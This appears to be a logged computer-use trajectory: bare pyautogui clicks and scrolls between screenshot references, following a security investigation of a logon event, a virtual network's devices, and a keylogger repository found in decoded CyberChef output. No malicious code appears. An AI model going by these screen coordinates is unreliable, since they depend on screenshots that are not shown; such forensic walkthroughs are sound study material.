
pyautogui.scroll(15, 654, 453)
pyautogui.scroll(3, 652, 449)

pyautogui.click(540, 341)

# Expand the david-ws\david user logon event and examine its network logon details, IP address and workstation name.
pyautogui.click(542, 469)

pyautogui.scroll(-3, 584, 450)

pyautogui.scroll(-2, 670, 444)

pyautogui.scroll(-3, 702, 501)

pyautogui.scroll(-5, 702, 474)

pyautogui.scroll(-3, 700, 469)

pyautogui.scroll(8, 691, 474)

pyautogui.scroll(1, 692, 472)

# Search for Virtual networks and open the acm-vnet network's connected devices.
pyautogui.click(563, 81)

pyautogui.click(469, 121)

pyautogui.click(499, 149)

pyautogui.click(56, 249)

pyautogui.click(239, 308)

# Open the python-keylogger GitHub repository from the decoded CyberChef output and view its keylogger.py file.
pyautogui.click(336, 14)
